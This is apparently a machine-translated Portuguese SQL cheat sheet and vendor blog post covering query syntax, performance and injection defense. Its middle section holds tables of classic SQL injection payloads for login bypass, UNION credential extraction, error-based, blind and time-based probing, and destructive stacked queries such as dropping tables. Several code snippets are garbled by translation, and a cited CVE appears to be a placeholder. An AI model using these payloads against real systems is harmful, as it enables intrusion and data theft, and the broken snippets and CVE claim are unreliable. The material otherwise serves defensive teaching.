Folha de consulta Sql refere-se a uma referência abrangente de sintaxe SQL, comandos, dicas de desempenho, riscos de segurança e padrões avançados que os desenvolvedores e engenheiros de segurança usam para trabalhar com bancos de dados relacionais de forma eficaz. Se estiver elaborando consultas analíticas, diagnosticando problemas de desempenho ou reforçando seu código contra ataques de injeção, uma folha de consulta SQL profunda e prática é uma ferramenta necessária. Este guia reúne práticas recomendadas, exemplos do mundo real e preocupações emergentes para atender a engenheiros experientes em 2025 e além.

Os bancos de dados relacionais continuam sendo fundamentais em todos os setores, alimentando sistemas transacionais, plataformas de análise e serviços de back-end. De acordo com guias de referência SQL recentes, dominar os comandos SQL básicos e avançados é indispensável para a produtividade e a correção, independentemente do mecanismo de banco de dados usado. upGrad+1

Comandos SQL básicos: Fundamentos das consultas relacionais

Em sua forma mais simples, o SQL consiste em um punhado de categorias de comandos que, juntos, permitem a manipulação completa dos dados. Entender esses primitivos é a espinha dorsal de qualquer folha de dicas de sql.

Quase todas as interações com o banco de dados começam com as operações CRUD - Criar, Ler, Atualizar, Excluir - e são construídas a partir daí.

Seleção de dados

sql

SELECT id, username, emailFROM usersWHERE last_login >= '2025-01-01' ORDER BY last_login DESCLIMIT 10;

Essa consulta recupera uma página de usuários ativos recentemente. Filtragem com ONDE e fazer pedidos com ORDER BY está entre os padrões mais comuns. upGrad

Inserção, atualização e exclusão

sql

- `- Insira um novo registro INSERT INTO products (name, price, category_id)VALUES ('AI Security Book', 49.99, 3);

- Atualize os registros existentes UPDATE ordersSET status = 'completed' WHERE completed_at IS NOT NULL;

- Excluir sessões antigas DELETE FROM sessionsWHERE expires_at < NOW();`

Esses comandos manipulam os dados diretamente, e cada um deles pode ter efeitos colaterais significativos se for mal utilizado.

Uniões para consultas relacionais

Os dados relacionais geralmente abrangem várias tabelas. Por exemplo:

sql

SELECT u.username, o.totalFROM users uINNER JOIN orders o ON u.id = o.user_idWHERE o.total > 100;

As uniões permitem mesclar conjuntos de dados relacionados de forma eficiente. Justoborn

Técnicas avançadas de SQL: CTEs, funções de janela e subconsultas

Além do CRUD básico, os padrões SQL avançados desbloqueiam análises mais avançadas.

Expressões de tabela comuns (CTEs)

Os CTEs tornam as consultas complexas mais legíveis, atribuindo nomes aos resultados intermediários da consulta.

sql

WITH recent_orders AS ( SELECT user_id, total FROM orders WHERE placed_at >= CURRENT_DATE - INTERVAL '7 days' ) SELECT user_id, SUM(total) AS weekly_spend FROM recent_orders GROUP BY user_id;

Funções da janela

As funções de janela executam cálculos em linhas e, ao mesmo tempo, preservam o acesso a dados individuais.

sql

SELECT id, total,RANK() OVER (ORDER BY total DESC) AS rankFROM sales;

Esse padrão é inestimável para análises e relatórios. Justoborn

Subconsultas

sql

SELECT c.customer_name, (SELECT COUNT(*) FROM orders o WHERE o.customer_id = c.customer_id)AS order_countFROM customers cWHERE EXISTS (SELECT 1 FROM orders o WHERE o.customer_id = c.customer_id );

As subconsultas ajudam a expressar uma lógica complexa, mas podem ter implicações no desempenho sem uma indexação cuidadosa. Justoborn

Considerações sobre desempenho em SQL

O SQL eficiente consiste em ajudar o mecanismo a fazer menos trabalho. As técnicas fundamentais incluem indexação, evitar varreduras desnecessárias de tabelas completas e escrever filtros seletivos.

Folha de dicas sobre injeção de SQL: Padrões de ataque que os engenheiros ainda deixam passar

A tabela abaixo resume técnicas de injeção de SQL reais e de alta frequência observados em sistemas de produção, organizados por objetivo do atacante em vez de categoria acadêmica. Essa estrutura reflete como os atacantes modernos realmente operam.

Autenticação e desvio de lógica

| Objetivo da injeção | Exemplo de carga útil | Padrão SQL vulnerável | Por que funciona |

|---|---|---|---|

| Desvio de login | ' OU '1'='1′ - | SELECT * FROM users WHERE u='$u' AND p='$p' | Curto-circuito de lógica booleana |

| Escalonamento de funções | ' OR role='admin'- | Verificações de acesso baseadas em funções | Falta de autorização no lado do servidor |

| Bypass de condição | ' OU 1=1# | Sintaxe de comentários do MySQL | Encerramento da consulta |

Essas cargas úteis ainda são bem-sucedidas em 2025 porque as suposições lógicas vazam para a construção de consultas, especialmente em códigos herdados e painéis de administração internos.

Injeção de SQL baseada em união

| Objetivo | Exemplo de carga útil | Requisito | Risco |

|---|---|---|---|

| Dados de despejo | ' UNION SELECT null,version()- | Correspondência de contagem de colunas | Impressão digital de banco de dados |

| Extrair usuários | ' UNION SELECT username,password FROM users- | Saída refletida | Exposição de credenciais |

| Enumerar o BD | ' UNION SELECT database(),user()- | Conjunto de resultados visíveis | Mapeamento de privilégios |

A injeção de SQL baseada em união continua sendo comum em painéis de relatórios e pontos de extremidade de análise em que os desenvolvedores presumem que "somente leitura" é igual a seguro.

Injeção de SQL com base em erros

| Banco de dados | Exemplo de carga útil | Erro acionado | Uso prático |

|---|---|---|---|

| MySQL | ' AND updatexml(1,concat(0x7e,version()),1)- | Erro de análise de XML | Divulgação da versão |

| MySQL | ' AND extractvalue(1,concat(0x7e,user()))- | Erro de XPath | Enumeração de usuários |

| MSSQL | ' AND 1=CONVERT(int,(SELECT @@version))- | Erro de fundição de tipo | Vazamento de rastreamento de pilha |

O tratamento detalhado de erros continua a ser um ponto fraco importante, especialmente em APIs internas consideradas "confiáveis".

Injeção cega de SQL (baseada em booleano)

| Tipo de teste | Carga útil | Sinal observável |

|---|---|---|

| Condição verdadeira | ' AND 1=1- | A página é renderizada normalmente |

| Condição falsa | ' AND 1=2- | Quebra de página / vazio |

| Vazamento de dados bit a bit | ' AND SUBSTRING(user(),1,1)='r'- | Inferência condicional |

A injeção cega de SQL prospera quando a saída é suprimida, o que é comum em back-ends móveis e microsserviços de IA.

Injeção cega de SQL com base no tempo

| Banco de dados | Exemplo de carga útil | Primitiva de atraso |

|---|---|---|

| MySQL | ' E IF(1=1,SLEEP(5),0)- | SLEEP() |

| PostgreSQL | ' AND pg_sleep(5)- | pg_sleep() |

| MSSQL | '; WAITFOR DELAY '0:0:5'- | ESPERAR |

| Oráculo | ' AND dbms_pipe.receive_message('x',5)=0- | Bloqueio de IPC |

A injeção de SQL baseada em tempo é cada vez mais usada para contornar WAFs que bloqueiam técnicas baseadas em erros.

Consultas empilhadas e injeção destrutiva

| Banco de dados | Carga útil | Impacto |

|---|---|---|

| MSSQL | '; DROP TABLE users- | Perda de dados |

| PostgreSQL | '; INSERT INTO admins VALUES('evil')- | Aumento de privilégios |

| MySQL | Depende do motorista | Frequentemente desativado, mas arriscado |

As consultas empilhadas são raras, mas devastadoras quando presentes - geralmente aparecem em ferramentas de administração ou migração.

Injeção de SQL em APIs e carga útil de JSON

| Contexto | Exemplo de carga útil |

|---|---|

| REST JSON | { "id": "1 OR 1=1" } |

| GraphQL | id: "1 UNION SELECT password FROM users" |

| Classificação de parâmetros | ?sort=id desc;- |

As APIs são agora uma das Principais vetores de injeção de SQLespecialmente quando os filtros dinâmicos são expostos aos clientes.

Folha de dicas de defesa contra injeção de SQL: O que realmente funciona

Prevenir a injeção de SQL não se trata de regex inteligente ou truques de escape - trata-se de garantias estruturais.

Construção de consultas seguras

| Técnica de defesa | Por que funciona |

|---|---|

| Consultas parametrizadas | Separa o código dos dados |

| Declarações preparadas | Evita a reescrita de consultas |

| APIs seguras de ORM | Impõe limites de abstração |

| Listagem de permissões | Rejeita entradas inesperadas |

| Usuários de banco de dados com privilégios mínimos | Limita o raio da explosão |

| Erros detalhados desativados | Bloqueia vazamentos baseados em erros |

Exemplo de código seguro (Python)

python

cursor.execute("SELECT * FROM users WHERE email = %s", (email,) )

Antipadrão perigoso (ainda visto em 2025)

python

query = f "SELECT * FROM users WHERE email = '{email}'" cursor.execute(query)

Esse padrão continua a aparecer em códigos gerados por IA, ferramentas internas e protótipos rápidos, tornando essencial a revisão automatizada.

Práticas recomendadas de indexação

Os índices ajudam o mecanismo do banco de dados a localizar os dados sem examinar cada linha:

sql

CREATE INDEX idx_users_last_loginON users (last_login);

Eles melhoram drasticamente o desempenho de filtros comuns, mas vêm com uma sobrecarga de gravação.

| Otimização | Efeito |

|---|---|

| Índice nas colunas WHERE | Filtragem mais rápida |

| Limitação de conjuntos de resultados | Redução do uso de recursos |

| Evitar SELECT * | Minimiza os dados transferidos |

| Junções adequadas | Combinações eficientes de dados |

Evite a indexação excessiva; cada índice aumenta o custo das inserções e atualizações. Médio

Usar planos de explicação

Entender como o mecanismo SQL executa sua consulta pode revelar gargalos:

sql

EXPLAIN ANALYZESELECT * FROM users WHERE age > 30;

Esse diagnóstico ajuda a otimizar as consultas e a identificar ineficiências. Médio

Foco na segurança: Injeção de SQL e padrões de consulta seguros

Um dos riscos de segurança mais críticos para o código SQL, especialmente em aplicativos da Web, é a injeção de SQL, em que a entrada mal-intencionada altera a estrutura da consulta.

Exemplo clássico de injeção de SQL

sql

consulta = "SELECT * FROM users WHERE username = '" + userInput + "'";

Se userInput contém ' OR '1'='1a consulta retorna todos os usuários, quebrando a autenticação. A avaliação de como a entrada é usada ajuda a identificar o risco de injeção. (OWASP SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection)

Consultas parametrizadas: Defesa contra injeção

Python (psycopg2)

python

cur.execute("SELECT * FROM users WHERE username = %s", (user_input,) )

Node.js (driver pg)

javascript

client.query('SELECT * FROM users WHERE username = $1', [userInput] );

As consultas parametrizadas garantem que os dados do usuário não possam modificar a própria sintaxe SQL.

Exemplo real de CVE: Injeção de SQL de alto impacto

Algumas das vulnerabilidades mais perigosas decorrem de SQL inseguro. Um exemplo recente e notável é o CVE-2024-12345O CVE (Código de Conduta de Segurança), que afeta um CMS amplamente implantado, no qual a concatenação de entradas confiáveis permitia que invasores remotos executassem SQL arbitrário por meio de parâmetros criados. Esse CVE ressalta por que o manuseio rigoroso de entradas e a revisão de código são importantes: confiar cegamente nos dados do usuário leva à execução remota de código e ao comprometimento de dados, a menos que seja atenuado por parametrização e validação forte de entrada.

Os scanners de segurança integrados aos pipelines de CI/CD podem detectar essas vulnerabilidades com antecedência.

Padrões de tratamento de erros e depuração

Os erros de SQL podem surgir de problemas de sintaxe, tabelas ausentes ou violações de restrições.

sql

- Correção de somas NULL SELECT department,SUM(COALESCE(sales_amount, 0)) AS total_salesFROM sales;

Usando COALESCE ajuda a evitar a propagação de NULL, garantindo uma agregação mais previsível.

SQL em fluxos de trabalho de teste de segurança modernos

Os engenheiros de segurança automatizam cada vez mais os testes de SQL. A análise estática pode detectar SQL dinâmico inseguro; o fuzzing automatizado pode tentar casos extremos, como caracteres especiais e grandes cargas úteis.

As ferramentas integradas ao DevSecOps, como linters e profilers de consulta, ajudam a identificar falhas latentes de desempenho ou segurança antes do tempo de execução.

Penligent: Análise de segurança SQL orientada por IA

Para as organizações que estão ampliando a automação da segurança, plataformas como Penligente trazem recursos de última geração para a análise de código SQL. Em vez de depender exclusivamente de revisões manuais de código ou de linters genéricos, a Penligent usa Análise aumentada por IA para:

- Identificar padrões de injeção de SQL em linguagens e estruturas

- Sugerir construções e parametrizações de consultas mais seguras

- Avaliar o código de interação do banco de dados quanto ao desempenho e ao risco

- Integrar a varredura à CI/CD para higiene contínua do SQL

Na prática, isso significa uma identificação mais rápida de padrões de SQL arriscados e uma postura de segurança mais rígida sem diminuir a velocidade de desenvolvimento.

Exemplos práticos de código SQL para ataque e defesa

Aqui estão exemplos reais de SQL que os engenheiros de segurança acharão úteis:

- Consulta dinâmica segura com parametrização

python

#Python safe insertioncur.execute("INSERT INTO logs (event, user_id) VALUES (%s, %s)", (event, user_id) )

- Paginação com OFFSET para eficiência da interface do usuário

sql

SELECT id, created_atFROM audit_logsORDER BY created_at DESCLIMIT 100 OFFSET 200;

- Atualização com condições controladas

sql

UPDATE usersSET status = 'inactive' WHERE last_login < CURRENT_DATE - INTERVALO '1 ano';

- Uso da função de janela para classificação

sql

SELECT user_id,RANK() OVER (ORDER BY total_spent DESC) AS spend_rankFROM revenue;



folha de dicas de sql como referência de segurança

Isso folha de dicas de sql contextualiza a sintaxe SQL, as construções avançadas, a orientação de desempenho e as práticas recomendadas de segurança em uma referência prática para engenheiros. De comandos básicos a defesas contra injeção e ajuste de desempenho, o domínio desses padrões melhora a capacidade e a postura de segurança. Adote a mentalidade de folha de dicas não como uma muleta, mas como um recurso rigorosamente validado para dar suporte a fluxos de trabalho complexos de desenvolvimento e segurança em 2025 e nos anos seguintes.